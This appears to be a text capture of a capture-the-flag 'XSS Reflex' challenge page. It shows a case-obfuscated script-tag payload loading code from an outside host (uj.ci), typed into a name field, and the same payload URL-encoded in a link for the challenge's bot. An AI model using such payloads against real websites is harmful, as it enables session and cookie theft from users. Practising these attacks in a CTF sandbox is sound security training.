 XSS Reflex
What's your name
<sCRiPt sRC=//uj.ci/3db></sCrIpT>
Submit
Hello,
Send URL to Bot
URL
http://challenge-68e029b7ef947ad4.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fuj.ci%2F3db%3E%3C%2FsC
Send